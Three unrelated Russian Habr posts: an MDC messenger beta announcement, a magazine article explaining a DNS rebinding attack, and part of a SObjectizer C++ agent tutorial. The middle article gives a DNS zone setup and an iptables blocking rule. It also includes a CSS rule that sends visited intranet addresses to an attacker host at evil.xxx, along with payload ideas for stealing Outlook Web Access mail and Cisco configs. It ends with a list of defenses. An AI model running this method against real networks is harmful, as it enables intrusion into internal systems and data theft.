Мы получили от Вас больше сотни отзывов и предложений, исправили некоторое количество багов и, самое главное, подготовили beta-релиз под Linux (32/64), который и хотим сегодня Вам представить.

Сначала немного о MDC
---------------------
MDC – мультипротокольный клиент обмена сообщениями с поддержкой операционных систем Windows, Linux, MacOS X и протоколов ICQ, Mail.Agent, Jabber, AOL (постепенно мы будем расширять список протоколов). Сейчас доступен MDC версии 1.0.2.0.
Что было сделано с момента предыдущего beta-релиза
--------------------------------------------------
* Исправлена проблема с запуском под некоторыми версиями Windows XP.
* Авторизация под Gtalk для учетных записей в доменах li.ru и liveinternet.ru (в дальнейшем ограничение на домены будет снято, что актуально для тех, кто использует Google Apps).
* Поддержка proxy-сервера (в дальнейшем будет также реализовано автоопределение настроек).
* Закрытие вкладки по клику средней кнопки мыши на таб.
* Вывод последней беседы в окне сообщений (выводится последняя беседа сохраненная на сервере MDC).
* Отображение в окне истории смайлов и ссылок.
* Jabber: обработка отключения по причине входа с другого компьютера.
* Кнопка окна логина в панеле задач.
* Расширен интерфейс работы с группами.
* Багфикс произвольного отключения ICQ.
И т.д… Полный список добавлений и изменений Вы всегда можете посмотреть на Wiki [страничке нашего багтрекера](http://bugs.mdc.ru/wiki/release_1.0.2.0).
Краткий обзор преимуществ MDC
-----------------------------
**Хранение истории переписки на сервере.** Не надо задумываться о том, где Вы находились: дома, на работе или у друзей, Вы всегда сможете найти нужную информацию, имея доступ к сети Интернет. Хочется сразу отметить, что эту «возможность» всегда можно отключить в настройках программы.
**Переносимость.** Сегодня доступна бета-версия MDC для Microsoft Windows (2000/XP/Vista, 32-бита) и Linux (32/64). В ближайшие недели мы выпустим версию под Mac OS X (Intel). Через полтора месяца будет доступна веб-версия MDC (lite-вариант клиента).
**Поддержка основных протоколов обмена сообщениями.** Сейчас MDC поддерживает такие протоколы, как ICQ, AOL, Mail.Agent, Jabber (плюс Gtalk и Я.Online). В ближайшее время бета-версия MDC выйдет с поддержкой протокола MSN. Конечно же с каждым новым релизом мы будем стараться добавлять наиболее востребованные пользователями протоколы.
**Объединение контактов (метаконтакты).** Это ещё одна полезная фишка, которая позволяет объединять контакты одного и того же человека из разных систем обмена сообщениями, что позволяет как минимум не задуматься о том, каким протоколом пользуется Ваш собеседник.
**Автообновление.** MDC позволяет автоматически обновлять программу. Вам не придется каждый раз скачивать и устанавливать клиент, чтобы пользоваться новыми возможностями, доработками и исправлениями MDC. Да и в случае изменения какого-либо протокола, Вы этого просто не заметите. Автообновление доступно начиная с версии 1.0.2.0, поэтому, если вы уже скачивали MDC ранее, необходимо загрузить клиент заново по ссылке указанной в конце топика.
Что ожидается в следующем beta-релизе (~через месяц)
----------------------------------------------------
* Версия для Mac OS X (Intel) и FreeBSD.
* Настройки шрифтов.
* Мерж контактов перетаскиванием в контакт листе.
* Прием и отправка файлов.
* Редактирование личной информации.
Если Вы хотите предложить более юзабельные элементы для программы, если у Вас есть желание сделать скин для MDC, если Вы нашли ошибку, если Вы считаете, что в MDC чего-то не хватает или реализовано не так, как надо, мы будем признательны за Ваши комментарии в [багтрекере](http://bugs.mdc.ru/).
Скачивание
----------
Вы можете скачать вторую публичную бета-версию MDC на сайте программы. В данный момент скачивание возможно только по инвайтам (инвайт — это код или ссылка, который позволяет получить доступ к бета-версии программы). Тот, кто уже установил MDC у себя на компьютере, может отправлять инвайты непосредственно из интерфейса программы.
Специально для пользователей Хабра мы создали страничку [mdc.ru/invite.php?f=habrarulez](http://mdc.ru/invite.php?f=habrarulez), где Вы можете получить инвайт (ссылку) на скачивание (количество инвайтов ограничено).
Для Linux
---------
Для работы с релизом Вам надо скачать архив, разархивировать его в любую папку, найти внутри него папку bin и запустить из неё приложение — mdc.
`$ cd ~
$ tar xzf mdc-1.0.2.0-gcc.4.3.1-qt.4.4.1-i686-Linux.tar.gz
$ cd mdc-1.0.2.0-gcc.4.3.1-qt.4.4.1-i686-Linux/bin/
$ ./mdc`
Скриншоты
---------



Ждём Ваших отзывов, пожеланий и конструктивной критики. Спасибо! | https://habr.com/ru/post/42639/ | null | ru | null |
# Вторая жизнь DNS Rebinding. Свежий подход к реализации атак Anti DNS pinning
Основой модели безопасности, заложенной в современные браузеры, является механизм «Same origin policy». Суть его заключается в том, что браузеры не позволяют сценариям обращаться к данным, расположенным на сторонних доменах. Исключение составляют лишь возможности передавать POST-запросы и подключать к странице файлы javascript и css. При этом не существует никаких легальных способов читать данные, получаемые с другого домена.

### Обход ограничений
Подумаем, чего конкретно можно было бы добиться, если бы ограничение на получение данных с других доменов удалось отменить. В первую очередь, мы получили бы возможность не только отправлять запросы на сторонние ресурсы (как при стандартных CSRF-атаках), но и обрабатывать ответы, полученные от сервера. А значит, большая часть механизмов, предназначенных для защиты от CSRF-атак, перестала бы работать. Мы могли бы получить доступ к ресурсам, расположенным во внутренней сети (недоступной извне), при этом браузер пользователя использовался бы в качестве прокси. Также можно было бы получать конфиденциальные данные с ресурсов, на которых пользователь проходит аутентификацию при помощи сертификатов. Хорошим примером подобного веб-приложения для корпоративной среды является почтовый сервер Outlook Web Access.
Именно для обхода ограничения «Same origin policy» и было придумано семейство атак Anti DNS pinning, также известное как DNS rebinding. Атакам типа Anti DNS pinning подвержены веб-серверы, которые отвечают на HTTP-запросы с произвольным значением заголовка Host. В частности, уязвимы все web-сервера Apache и IIS с конфигурацией по умолчанию. Также уязвимы практически все удаленные сервисы, управляемые по HTTP, но не имеющие web-интерфейса. Например, уязвимы практически все сервисы, предоставляющие удаленные API с управлением при помощи протоколов SOAP, XML-RPC и подобных.
##### Атакуем методом DNS Rebinding
### В чем же суть?
Современные браузеры, при получении странички с какого-либо сайта, кешируют результаты DNS-запроса. Это делается для предотвращения отправки запросов к сторонним серверам посредством подмены IP-адреса. Давай подумаем, что можно сделать для обхода этого механизма. Раньше атака (в теории) могла проводиться следующим образом:
1. Жертва обращается к домену, принадлежащему злоумышленнику.
2. Получает с DNS-сервера IP-адрес, соответствующий доменному имени.
3. Обращается на web-сервер (соответствующий полученному IP) и получает с него сценарий javascript.
4. Полученный Javascript через некоторое время после загрузки инициирует повторный запрос на сервер.
5. В этот момент атакующий при помощи межсетевого экрана блокирует все запросы жертвы к серверу.
6. Браузер пытается повторно узнать IP-адрес сервера (послав соответствующий DNS-запрос) и на этот раз получает IP-адрес уязвимого сервера из локальной сети жертвы.
Соответственно, если удастся заманить жертву на свой домен evil.xxx, можно заставить браузер пользователя думать, что этому имени домена соответствует не IP-адрес из внешнего интернета, а IP-адрес из локальной сети. По этому адресу может, к примеру, располагаться какой-нибудь важный внутрикорпоративный ресурс. Проблема только в том, что этот вариант атаки не работает.
### Реализуем на практике
Как можно понять из описания атаки, нам потребуется один сервер, на котором нужно поднять и настроить WEB- и DNS-сервера, также потребуется домен, на который можно будет заманивать жертву. При регистрации доменного имени указываем в качестве NS-серверов данные нашего сервера.
Для успешного проведения атаки на практике нужно сконфигурировать NS-сервер так, чтобы он возвращал оба IP-адреса одновременно. Причем IP-адрес сервера, на котором лежит Javascript, проводящий атаку, должен возвращаться первым, а IP-адрес сервера жертвы — вторым. В таком случае при обращении к домену браузер сначала загрузит атакующий скрипт с нашего сервера, лишь потом, когда сервер станет недоступным (в результате блокировки запроса межсетевым экраном), — обратится к серверу жертвы.
Для этой цели вполне подходит сервер Bind 9. Чтобы он возвращал IP-адреса в нужном порядке, его нужно собрать из исходных кодов с флагом --enable-fixed-rrset. По умолчанию этот флаг не установлен, и версии, распространяемые в бинарниках, использовать не получится. В настройках bind9 указывается, что следует использовать фиксированный порядок следования IP-адресов. Для этого в named.conf.options, в параметре options указывается:
`rrset-oredr { order fixed; };`
Далее нужно настроить зону. На примере домена dns.evil.xxx:
`dns A 97.246.251.93
A 192.168.0.1`
В итоге, при обращении к DNS-серверу атакующего, для домена dns.attacker.ru браузер всегда будет обращаться сначала к IP-адресу 97.246.251.93, затем, если он недоступен, к 192.168.0.1. В некоторых случаях этот порядок может нарушаться, подробнее описано ниже.
Помимо сервера DNS для проведения атаки потребуется веб-сервер (в качестве примера рассмотрим Apache), и удобный механизм блокирования входящих запросов на соединение с сервером. Для блокировки входящих запросов можно использовать межсетевой экран iptables, и наиболее эффективным способом блокировки является отправка пакета с tcp-reset в ответ на попытку соединения, иначе браузер будет тратить лишнее время в рамках таймаута TCP-сессии на ожидание ответа от сервера. При помощи iptables это делается следующим образом:
`iptables -A INPUT -s [блокируемый IP-адрес] -p tcp --dport 80 -j REJECT --reject-with tcp-reset`
##### Блокируем пользователя при помощи iptables
В примере сознательно блокируется только 80-й порт, так как для реализации атаки понадобится сервис, на который будут отправляться полученные от клиента данные. В итоге атака выглядит следующим образом:1. Жертва обращается к домену dns.evil.xxx.
2. DNS-сервер атакующего возвращает оба IP-адреса в фиксированном порядке.
3. Браузер перенаправляет запрос к серверу, расположенному на внешнем IP 97.246.251.93.
4. Сервер возвращает HTML-страничку с JavaScript'ом.
5. После загрузки странички в браузере, клиентский javascript шлет запрос к домену dns.evil.xxx.
6. После получения запроса серверный скрипт блокирует входящие соединения с IP-адреса жертвы.
7. Через некоторое время клиентский скрипт снова обращается к домену dns.attacker.ru и, поскольку сервер 97.246.251.93 возвращает RST, запрос перенаправляется на локальный сервер 192.168.0.1.
Теперь наш javascript может слать любые GET/POST/HEAD-запросы к приложению, расположенному на адресе 97.246.251.93, а также обрабатывать полученные ответы и отправлять результаты атакующему!
### Полезная нагрузка
Итак, браузер думает, что скрипт был загружен с ресурса из внутренней сети, и у нас есть возможность этим ресурсом управлять. Какие задачи этот скрипт должен выполнить для получения практической пользы? Во-первых, скрипт должен определить, с каким конкретно приложением мы имеем дело, затем — есть ли какая-нибудь авторизация, которую придется обходить. После этого скрипт должен выполнить команды, заложенные в нем для данного типа оборудования. К примеру, изменить конфигурацию или получить копию писем/документов, хранящихся на уязвимом сервере. После выполнения жестко заданных команд, можно переключить браузер жертвы в режим прокси-сервера и дать возможность атакующему слать запросы к приложению в режиме online.
До выполнения всех этих задач нужно разобраться с тем, как скрипт будет отправлять запросы к уязвимому приложению, и как будет происходить передача полученных данных на сервер атакующего. Не забываем о том, что ограничения Same Origin Policy мы уже обошли, а значит, для общения скрипта с уязвимым сервером можно использовать стандартные AJAX-технологии, в частности компонент XMLHttpRequest.
С передачей полученных данных на сервер сложнее, так как сервер управления процессом атаки (административная панель атакующего) располагается либо на другом домене, либо на другом порту (80-й порт на своем сервере мы заблокировали). Это значит, что скрипт снова столкнется с ограничениями Same Origin Policy. К счастью, для решения этой проблемы была придумана технология под названием JSONP, использование которой позволит отправлять запросы на наш сервер, если тот будет возвращать специальным образом подготовленные ответы (подробнее о JSONP можно прочитать на ресурсах, посвященных web-программированию). С механизмами все ясно, идем дальше.
##### Окошко basic-авторизации
##### Процесс авторизации в приложении OWA
### Выполнение команд
При отправке команд на атакуемый сервер следует либо использовать XMLHttpRequest в синхронном режиме, либо синхронизировать отправку команд вручную и не отправлять последующую команду до тех пор, пока не придет ответ на предыдущую. В целях повышения быстродействия работы скрипта я рекомендую использовать второй вариант.
Для использования браузера жертвы в качестве прокси, нужно после окончания работы скрипта запустить функцию setInterval, в которую передать код, который будет запрашивать у управляющего сервера следующую команду, которую нужно запустить на атакуемом оборудовании. А результат выполнения команды можно передавать обратно на сервер.
##### Получение конфигурации с оборудования Cisco
##### Результат атаки на Outlook Web Access
### Атака на корпоративные сети
Мы разобрались, что делать, если цель одна. Теперь надо разобраться, как атаковать корпоративные сети целиком. Ну и в первую очередь для проведения такой атаки необходимо научиться в приемлемое время определять IP-адреса целей атаки. Во-вторых, нужно обеспечить возможность атаки нескольких целей за один сеанс работы пользователя. В-третьих, требуется возможность совершения распределенных атак на один и тот же сервер с нескольких браузеров, расположенных во внутренней сети компании. И в-четвертых, необходима возможность отправки запросов на различные IP-адреса при использовании браузера жертвы в качестве прокси (выше шла речь об отправке подобных команд только на один адрес).
### Целеуказание
Для определения целей можно сканировать IP-адреса сети по диапазону. Для этого можно пользоваться, к примеру, тегом IFRAME и событием onLoad. Другой вариант реализации — создавать объект Image и при помощи onLoad определять, загрузилось ли изображение. Для определения того, что по данному адресу ресурс не был обнаружен, можно пользоваться функцией setTimeout, которая по истечении некоторого времени будет проверять, создался ли объект или нет, и если объект не создан — сигнализировать о том, что ресурс по данному адресу не найден.
С использованием этого подхода связано несколько очевидных проблем:1. Прокси-сервер может возвращать ответ даже при отправке запроса на несуществующий IP-адрес, и в результате метод onLoad будет указывать на наличие даже несуществующих адресов.
2. Потенциально большое количество ложных срабатываний при ошибках выбора значения таймаута.
3. При большом значении таймаута и/или большом диапазоне перебираемых адресов подбор может занять значительное время.
Для решения этих проблем можно воспользоваться другим методом определения целей.
### CSS History Hack v 2.0
Несколько лет назад был предложен интересный способ определения веб-адресов, которые посещал пользователь браузера. Суть метода заключается в том, что при помощи javascript можно узнать цвет ссылки, созданной на странице, и для ранее посещенных ссылок этот цвет отличается.
Таким образом, сформировав список адресов, можно при помощи javascript создать тег для каждого адреса из списка и сверить его цвет с цветом уже посещенной ссылки. Для простоты работы, цвета уже посещенных ссылок задаются явно при помощи CSS.
Прошло несколько лет, и эту уязвимость закрыли. Современные версии браузеров (даже IE8) теперь всегда для ссылок программно отдают цвет по умолчанию, даже если ранее ссылка была посещена. Впрочем, эту уязвимость все равно можно реализовать по-новому. Для этого жестко зададим массив проверяемых ссылок, например:
`var links = [
'http://192.168.0.1',
'http://192.168.1.1',
'http://10.1.1.1'
];`
Для каждой ссылки в динамически создаваемый тег STYLE добавим CSS-правило вида:
`A#id:visited { background:url('http://admin.evil.xxx:8080/backonnect.php?url=http://192.168.0.1'); }`
В итоге, при создании ссылки, которая была посещена, браузер попытается загрузить url, указанный в адресе, а для непосещенной ссылки url загружаться не будет. Таким образом на сервер можно передать информацию о посещенных ссылках, и этому виду атаки подвержены все актуальные на сегодня версии браузеров, в том числе и самые новые.
### Атака нескольких целей
Для проведения атаки типа DNS rebinding требуется производить блокировку соединений со стороны пользователя, причем с учетом реакции современных браузеров эту блокировку следует производить еще во время TCP handshake. Если блокировку проводить уже после соединения, браузер не будет использовать альтернативный адрес. В частности, IE и Firefox возвращают ответ 200 OK с пустым телом ответа, а браузер Opera возвращает код ошибки 404 и не пытается соединиться с другим IP-адресом. Таким образом, параллельная атака нескольких ресурсов одновременно с использованием стандартного подхода невозможна.
Для проведения атаки на несколько целей, можно выделить функции определения целей и выбора текущей цели в отдельную HTML-страницу. При обнаружении цели, ее IP-адрес будет передаваться на сервер, и серверный скрипт должен создать для атаки на нее соответствующий субдомен в таблице DNS. Например, для ip-адреса 192.168.0.1 можно создать субдомен 192.168.0.1.dns.evil.xxx. Управляющая страница по адресу [dns.evil.xxx/control.html](http://dns.evil.xxx/control.html) должна создать iframe, в который будет загружен документ, содержащий клиентский скрипт проведения атаки DNS Rebinding, находящийся, к примеру, по адресу [192.168.0.1.dns.evil.xxx/rebinding.html](http://192.168.0.1.dns.evil.xxx/rebinding.html).
Чтобы не приходилось добавлять виртуальные сайты в ходе атаки, нужно настроить виртуальный хост веб-сервера таким образом, чтобы для всех поддоменов отдавались одни и те же файлы. Это создает парадокс: сервер, осуществляющий атаку, будет сам уязвим для нее :).
Полученная страница сообщает серверу, чтобы он обслуживал только ее запросы, запрашивает блокировку ip-адреса атакуемого, выполняет работу и отпускает блокировку. Вместе с этим сервер вновь разрешает запросы от жертвы.
Полный алгоритм выглядит следующим образом:1. Система определения целей передает ip-адреса целей на сервер атакующего (допустим, 97.246.251.93).
2. Управляющий скрипт на клиенте запрашивает доменное имя цели у сервера.
3. Сервер создает DNS-запись для субдомена, который будет использоваться для атаки на конкретный IP-адрес.
Пример:
`97.246.251.93.dns.evil.xxx A 97.246.251.93
A 192.168.0.1`
4. Управляющий скрипт указывает полученное имя домена в качестве параметра src-тега IFRAME.
5. Документ, полученный с домена 192.168.0.1.evil.xxx запрашивает у сервера блокировку.
6. Сервер перестает реагировать на запросы о получении адреса целей, и блокирует обращения с браузера жертвы на 80-й порт.
7. Клиентский скрипт выполняет работу по получению нужных данных и управлению оборудованием.
8. После окончания работы клиентский скрипт сообщает серверу, что блокировку можно освободить.
9. Сервер освобождает блокировку и снова разрешает доступ с адреса, атакующего на 80-й порт.
10. Управляющий скрипт запрашивает адрес следующей цели, и процесс повторяется при необходимости.
##### Динамическое создание поддоменов
Для динамического создания DNS-записей можно использовать механизм автоматического обновления DNS, например, утилиту nsupdate. При ее использовании перезагрузка DNS-сервера не потребуется.
### Защита от атаки типа DNS Rebinding
В принципе, есть несколько способов защититься от данного вида атак, например:1. Правильная настройка ПО сервера. Удалить на веб-серверах параметр VirtualHost со значением \_default\_, или \*:80 и явно прописать имена хостов.
2. Защита со стороны разработчика веб-приложения. При установке приложения предлагать пользователю ввести доменное имя сервера, на котором будет располагаться приложение, и обрабатывать запросы от клиента только в том случае, если параметр Host запроса HTTP соответствует имени домена, указанного при установке.
3. В браузерах использовать плагин NOSCRIPT или аналоги, запретить выполнение скриптов JavaScript, Java-апплетов или Flash-приложений.
4. Использовать разделение зон, при котором скрипту, полученному из внешнего интернета, будет однозначно запрещено обращаться к ресурсам, расположенным в локальной сети пользователя.
При таком подходе однозначно уязвимыми остаются только удаленные сервисы, предоставляющие API, для которых имя хоста не предусмотрено в принципе. Например, API для работы с облаками на базе Amazon EC2, или система виртуализации VMware ESX.

*Журнал Хакер, [Август (08) 151](http://www.xakep.ru/articles/magazine/default.asp)
Денис Баранов* .
*По материалам [Positive Hack Days](http://phdays.com/).*
Подпишись на «Хакер»
* [1 999 р. за 12 номеров бумажного варианта](http://bit.ly/habr_subscribe_paper)
* [1249р. за годовую подписку на iOS/iPad (релиз Android'а скоро!)](http://bit.ly/digital_xakep)
* [«Хакер» на Android](http://bit.ly/habr_android) | https://habr.com/ru/post/125768/ | null | ru | null |
# SObjectizer: от простого к сложному. Часть II
[В первой статье](https://habrahabr.ru/post/304386/) речь шла о том, что такое SObjectizer. [Во второй статье](https://habrahabr.ru/post/306858/) мы начали рассказывать как могут выглядеть агенты, почему, как и куда они эволюционируют. Сегодня мы продолжим этот рассказ, ещё более усложняя реализацию демонстрационных агентов. Заодно проверим надежность асинхронного обмена сообщениями.
В прошлый раз мы остановились на том, что операцию чтения содержимого файла с email-ом следует отдать на откуп отдельному IO-агенту. Давайте сделаем это и посмотрим, что получится.
Во-первых, нам потребуется [набор сообщений](https://github.com/Stiffstream/habrhabr_article_2_ru/blob/8451b0d596f163aabb037d1bd9e2c57220f3332c/dev/common/io_agent.hpp#L9-L30), которыми между собой будут обмениваться IO-агент и email\_analyzer:
```
// Запрос на загрузку содержимого файла.
struct load_email_request
{
// Имя файла для загрузки.
string email_file_;
// Куда нужно прислать результат.
mbox_t reply_to_;
};
// Успешный результат загрузки файла.
struct load_email_succeed
{
// Содержимое файла.
string content_;
};
// Неудачный результат загрузки файла.
struct load_email_failed
{
// Описание причины неудачи.
string what_;
};
```
Во-вторых, нам нужно определить, куда именно агент email\_analyzer будет отсылать сообщение-запрос load\_email\_request. Мы могли бы пойти уже привычным путем: при регистрации IO-агента сохранить его direct\_mbox, затем этот mbox передать параметром в конструктор агента analyzer\_manager, затем параметром в конструктор каждого из агентов email\_analyzer… В принципе, если бы нам нужно было бы иметь несколько разных IO-агентов, то так и следовало бы сделать. Но в нашей задачке вполне достаточно одного IO-агента. Что позволяет нам продемонстрировать именованные mbox-ы.
Именованный mbox создается обращением к so\_5::environment\_t::create\_mbox(name). Если вызывать create\_mbox несколько раз с одним и тем же именем, то возвращаться будет всегда один и тот же mbox, созданный при первом вызове create\_mbox с этим именем.
IO-агент создает себе именованный mbox и подписывается на него. Агенты email\_analyzer-ы получают этот же mbox когда им нужно отослать сообщение load\_email\_request. Тем самым мы избавляемся от необходимости «протаскивать» mbox IO-агента через analyzer\_manager.
Теперь, когда мы определились с интерфейсом взаимодействия IO-агента и email\_manager-а, мы можем сделать [новый вариант агента email\_analyzer](https://github.com/Stiffstream/habrhabr_article_2_ru/blob/8451b0d596f163aabb037d1bd9e2c57220f3332c/dev/v5/main.cpp#L6):
```
// Пятая версия. С передачей IO-операции специальному IO-агенту.
class email_analyzer : public agent_t {
public :
email_analyzer( context_t ctx,
string email_file,
mbox_t reply_to )
: agent_t(ctx), email_file_(move(email_file)), reply_to_(move(reply_to))
{}
// Агент усложнился, у него появилось несколько обработчиков событий.
// Поэтому подписки агента лучше определять в специально предназначенном
// для этого виртуальном методе.
virtual void so_define_agent() override {
// Нам нужно получить два сообщения от IO-агента. Каждое
// из эти сообщений будет обрабатываться своим событием.
so_subscribe_self()
.event( &email_analyzer::on_load_succeed )
.event( &email_analyzer::on_load_failed );
}
virtual void so_evt_start() override {
// При старте сразу же отправляем запрос IO-агенту для загрузки
// содержимого email файла.
send< load_email_request >(
// mbox IO-агента будет получен по имени.
so_environment().create_mbox( "io_agent" ),
email_file_,
// Ответ должен прийти на наш собственный mbox.
so_direct_mbox() );
}
private :
const string email_file_;
const mbox_t reply_to_;
void on_load_succeed( const load_email_succeed & msg ) {
try {
// Стадии обработки обозначаем лишь схематично.
auto parsed_data = parse_email( msg.content_ );
auto status = check_headers( parsed_data->headers() );
if( check_status::safe == status )
status = check_body( parsed_data->body() );
if( check_status::safe == status )
status = check_attachments( parsed_data->attachments() );
send< check_result >( reply_to_, email_file_, status );
}
catch( const exception & ) {
// В случае какой-либо ошибки отсылаем статус о невозможности
// проверки файла с email-ом по техническим причинам.
send< check_result >(
reply_to_, email_file_, check_status::check_failure );
}
// Больше мы не нужны, поэтому дерегистрируем кооперацию,
// в которой находимся.
so_deregister_agent_coop_normally();
}
void on_load_failed( const load_email_failed & ) {
// Загрузить файл не удалось. Возвращаем инициатору запроса
// отрицательный результат и завершаем свою работу.
send< check_result >(
reply_to_, email_file_, check_status::check_failure );
so_deregister_agent_coop_normally();
}
};
```
Теперь агенты email\_analyzer делегируют IO-операции другому агенту, который знает, как делать это эффективно. Соответственно, агенты email\_analyzer-ы на своих рабочих нитях будут заниматься либо раздачей заданий IO-агенту, либо же обработкой ответов email\_analyzer-ов. Это дает нам возможность изменить взгляд на то, сколько агентов email\_analyzer мы можем создавать и сколько рабочих нитей им нужно.
Когда каждый агент email\_analyzer сам выполнял синхронную IO-операцию нам нужно было иметь столько рабочих нитей в пуле, сколько параллельных IO-операций мы хотели разрешить. При этом не было смысла создавать намного больше агентов email\_analyzer, чем количество рабочих нитей в пуле. Если в пуле 16 нитей, а мы позволяем одновременно существовать 32-м агентам, то это приведет к тому, что половина этих агентов будет просто ждать, когда же для них освободится какая-нибудь из рабочих нитей.
Теперь, после выноса IO-операций на другой рабочий контекст, можно, во-первых, сократить количество рабочих нитей в пуле. Агенты email\_analyzer в своих событиях будут выполнять, в основном, нагружающие процессор операции. Поэтому нет смысла создавать больше рабочих потоков, чем есть доступных вычислительных ядер. Значит, если у нас 4-х ядерный процессор, то нам потребуется не 16 нитей в пуле, а не более 4-х.
Во-вторых, если IO-операции занимают больше времени, чем обработка содержимого email, то мы получаем возможность создать больше агентов email\_analyzer, чем нитей в пуле. Просто большинство из этих агентов будут ждать результата своей IO-операции. Хотя, если время загрузки email-а сравнимо или меньше времени анализа его содержимого, то этот пункт потеряет свою актуальность и мы сможем создавать всего на 1-2-3 агента email\_analyzer больше, чем количество нитей в пуле. Все эти настройки легко делаются в одном месте – в агенте analyzer\_manager. Достаточно поменять буквально пару констант в его коде и увидеть, как изменения сказываются на производительности нашего решения. Однако, тюнинг производительности – это отдельная большая тема, углубляться в которую сейчас преждевременно...
Итак, у нас появилась очередная версия агента email\_analyzer, которая устраняет проблемы предыдущих версий. Можем ли мы считать ее приемлемой?
Нет.
Проблема в том, что получившуюся реализацию нельзя считать надёжной.
Эта реализация рассчитана на оптимистичный сценарий, в котором отсылаемые нами сообщения никогда не теряются и всегда доходят до адресата, а дойдя до адресата, всегда обрабатываются. После чего мы всегда получаем нужный нам ответ.
Суровая правда жизни, однако, состоит в том, что когда система строится на асинхронном обмене сообщениями между отдельными акторами/агентами, то этот самый асинхронный обмен нельзя считать абсолютно надёжной штукой. *Сообщения могут теряться. И это нормально*.
Потеря сообщений может происходить по разным причинам. Например, агент-получатель еще просто не успел подписаться на сообщение. Или агента-получателя вообще в данный момент нет. Либо он есть, но у него сработал механизм защиты от перегрузки (подробнее об этом в одной из последующих статей). Либо агент есть и сообщение до него даже дошло, но агент находится в состоянии, в котором это сообщение не обрабатывается. Либо агент есть, сообщение до него дошло, он даже начал его обрабатывать, но в процессе обработки случилась какая-то прикладная ошибка и сбойнувший агент не отослал ничего в ответ.
В общем, общение между агентами посредством асинхронных сообщений – это как взаимодействие хостов через UDP протокол. В большинстве случаев датаграммы доходят до получателей. Но иногда теряются по дороге или даже при обработке.
Вышесказанное означает, что load\_email\_request может не дойти до IO-агента. Или, до агента email\_analyzer могут не дойти ответные сообщения load\_email\_successed/load\_email\_failed. И что у нас получится в этом случае?
Мы получим агента email\_analyzer, который присутствует в системе, но ничего не делает. Не работает. Не собирается умирать. И не дает стартовать какому-то другому агенту email\_analyzer. Если нам не повезет, то мы можем столкнуться с ситуацией, когда все созданные analyzer\_manager-ом агенты email\_analyzer-ы превратятся в этаких ничего не делающих полутрупов. После чего analyzer\_manager будет просто накапливать заявки в своей очереди, а потом выбрасывать их оттуда после истечения тайм-аута. Но никакой полезной работы выполняться не будет.
Как выйти из этой ситуации?
Например, за счёт контроля тайм-аутов. Мы можем либо ввести контроль времени выполнения IO-операции агентом email\_analyzer (т.е., если нет ответа слишком долго, то считать, что IO-операция завершилась неудачно). Либо же ввести контроль времени выполнения всей операции анализа email-а в агенте analyzer\_manager. Либо сделать и то, и другое.
Для простоты ограничимся отсчётом тайм-аута IO-операции [в агенте email\_analyzer](https://github.com/Stiffstream/habrhabr_article_2_ru/blob/8451b0d596f163aabb037d1bd9e2c57220f3332c/dev/v6/main.cpp#L6):
```
// Шестая версия. С контролем тайм-аута для ответа IO-агента.
class email_analyzer : public agent_t {
// Этот сигнал потребуется для того, чтобы отслеживать отсутствие
// ответа от IO-агента в течении разумного времени.
struct io_agent_response_timeout : public signal_t {};
public :
email_analyzer( context_t ctx,
string email_file,
mbox_t reply_to )
: agent_t(ctx), email_file_(move(email_file)), reply_to_(move(reply_to))
{}
virtual void so_define_agent() override {
so_subscribe_self()
.event( &email_analyzer::on_load_succeed )
.event( &email_analyzer::on_load_failed )
// Добавляем еще обработку тайм-аута на ответ IO-агента.
.event< io_agent_response_timeout >( &email_analyzer::on_io_timeout );
}
virtual void so_evt_start() override {
// При старте сразу же отправляем запрос IO-агенту для загрузки
// содержимого email файла.
send< load_email_request >(
so_environment().create_mbox( "io_agent" ),
email_file_,
so_direct_mbox() );
// И сразу же начинам отсчет тайм-аута для ответа от IO-агента.
send_delayed< io_agent_response_timeout >( *this, 1500ms );
}
private :
const string email_file_;
const mbox_t reply_to_;
void on_load_succeed( const load_email_succeed & msg ) {
try {
auto parsed_data = parse_email( msg.content_ );
auto status = check_headers( parsed_data->headers() );
if( check_status::safe == status )
status = check_body( parsed_data->body() );
if( check_status::safe == status )
status = check_attachments( parsed_data->attachments() );
send< check_result >( reply_to_, email_file_, status );
}
catch( const exception & ) {
send< check_result >(
reply_to_, email_file_, check_status::check_failure );
}
so_deregister_agent_coop_normally();
}
void on_load_failed( const load_email_failed & ) {
send< check_result >(
reply_to_, email_file_, check_status::check_failure );
so_deregister_agent_coop_normally();
}
void on_io_timeout() {
// Ведем себя точно так же, как и при ошибке ввода-вывода.
send< check_result >(
reply_to_, email_file_, check_status::check_failure );
so_deregister_agent_coop_normally();
}
};
```
Вот этот вариант email\_analyzer можно считать уже вполне приемлемым. В его коде напрашивается рефакторинг с вынесением парочки операций (send и so\_deregister\_agent\_coop\_normally) в отдельный вспомогательный метод. Но это не было сделано специально, дабы код каждой последующей версии агента email\_analyzer минимально отличался от кода предыдущей версии.
И как раз если сравнить две показанные выше версии агента email\_analyzer, то станет заметна одна особенность, которую очень ценят программисты, давно использующие SObjectizer в повседневной работе: простота и понятность процедуры расширения агентов. Потребовалось агенту реагировать на еще какое-то событие? Значит нужно добавить еще одну подписку и еще один обработчик события. А поскольку подписки, как правило, делаются в одних и тех же местах, то сразу понятно, куда именно идти и что именно править.
SObjectizer не накладывает каких-то ограничений на то, где и как агент пописывает свои события, но следование простому соглашению – подписки делаются в so\_define\_agent(), либо, в совсем простых случаях, для final-классов агентов, в конструкторе – что сильно упрощает жизнь. Заглядываешь в код чужого агента или даже в код своего агента, но написанного несколько лет назад, и сразу знаешь, что именно нужно смотреть, чтобы разобраться в поведении агента. Удобно, хотя для понимания этого удобства нужно, пожалуй, написать и отладить не одного реального агента, и даже не двух...
Однако, вернемся к теме надёжности агентов, которая была затронута выше и из-за которой появилась очередная, шестая по счету, версия агента email\_analyzer: *механизм асинхронного обмена сообщениями между агентами не надежен и с этим нужно как то жить*.
Здесь нужно сделать важную ремарку: неправильно говорить, что механизм доставки сообщений в SObjectizer ну совсем уж «дырявый» и позволяет себе терять любые сообщения когда ему вздумается.
Сообщения в SObjectizer просто так не теряются, у каждой потери есть своя причина. Если агент отсылает сообщение самому себе, и функция send завершилась успешно, то сообщение до агента дойдет. Если только сам разработчик не предпримет явным образом каких-то действий, предписывающих SObjectizer-у выбросить это сообщение в определённом случае (например, разработчик не подписывает агента на сообщение в каком-то из состояний или задействует limit\_then\_drop, для защиты от перегрузки).
Итак, если разработчик сам не разрешает SObjectizer-у в определенных ситуациях выбрасывать определенные сообщения, то сообщение, которое агент отправил самому себе, до агента должно дойти. Поэтому в показанном выше коде мы совершенно спокойно отсылали сами себе отложенные сообщения не опасаясь того, что эти сообщения будут потеряны где-то по дороге.
